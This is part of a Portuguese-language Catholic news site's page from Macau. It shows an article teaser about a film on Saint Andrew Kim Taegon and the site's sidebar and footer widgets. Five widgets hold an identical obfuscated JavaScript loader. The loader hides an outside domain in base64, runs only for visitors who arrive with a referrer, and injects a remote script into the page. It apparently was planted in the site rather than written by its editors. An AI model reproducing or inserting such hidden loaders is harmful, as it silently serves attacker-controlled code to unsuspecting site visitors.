		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/local/sao-tome-apostolo-e-celebrado-a-21-de-dezembro/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-25225" class="post-25225 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura category-todas">
				<img width="700" height="466" src="https://www.oclarim.com.mo/wp-content/uploads/2022/12/Cultura-e1671100692512.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="ESTREIA DE FILME BIOGRÁFICO SOBRE O SANTO ANDRÉ KIM TAEGON" loading="lazy" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/estreia-de-filme-biografico-sobre-o-santo-andre-kim-taegon/" rel="bookmark">ESTREIA DE FILME BIOGRÁFICO SOBRE O SANTO ANDRÉ KIM TAEGON</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/estreia-de-filme-biografico-sobre-o-santo-andre-kim-taegon/" rel="bookmark"><time class="entry-date published" datetime="2022-12-16T14:00:00+08:00">December 16, 2022</time><time class="updated" datetime="2022-12-21T12:44:36+08:00">December 21, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/cultura/" rel="category tag">Cultura</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>A vida de um cristão exemplar Escrito e realizado pelo cineasta Park Heung-shik e co-produzido pelo centro cultural católico coreano “Alma Art”, estreou no passado dia 30 de Novembro, nas salas de cinema da Coreia do Sul, um filme biográfico&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/estreia-de-filme-biografico-sobre-o-santo-andre-kim-taegon/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="ESTREIA DE FILME BIOGRÁFICO SOBRE O SANTO ANDRÉ KIM TAEGON" data-url="https://www.oclarim.com.mo/todas/estreia-de-filme-biografico-sobre-o-santo-andre-kim-taegon/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/estreia-de-filme-biografico-sobre-o-santo-andre-kim-taegon/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/estreia-de-filme-biografico-sobre-o-santo-andre-kim-taegon/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
		
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>December 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://www.oclarim.com.mo/2022/12/02/" aria-label="Posts published on December 2, 2022">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td><a href="https://www.oclarim.com.mo/2022/12/09/" aria-label="Posts published on December 9, 2022">9</a></td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td><a href="https://www.oclarim.com.mo/2022/12/16/" aria-label="Posts published on December 16, 2022">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td><a href="https://www.oclarim.com.mo/2022/12/23/" aria-label="Posts published on December 23, 2022">23</a></td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2022/11/">&laquo; Nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.oclarim.com.mo/2023/01/">Jan &raquo;</a></span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-e1768472484673.jpg" class="alignleft wp-post-image" alt="2º DOMINGO COMUM – Ano A – 18 de Janeiro" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 17, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="alignleft wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Órgão-1-e1768475626913.jpg" class="alignleft wp-post-image" alt="Academia São Pio X inaugurou órgão de tubos" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg" class="alignleft wp-post-image" alt="COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO" loading="lazy" style="max-width:90px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg 600w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos-400x297.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,609)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (284)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (322)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,130)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,508)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-e1768472484673.jpg" class="alignleft wp-post-image" alt="2º DOMINGO COMUM – Ano A – 18 de Janeiro" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 17, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="alignleft wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Órgão-1-e1768475626913.jpg" class="alignleft wp-post-image" alt="Academia São Pio X inaugurou órgão de tubos" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-e1768472484673.jpg" class="alignleft wp-post-image" alt="2º DOMINGO COMUM – Ano A – 18 de Janeiro" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 17, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="alignleft wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Órgão-1-e1768475626913.jpg" class="alignleft wp-post-image" alt="Academia São Pio X inaugurou órgão de tubos" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
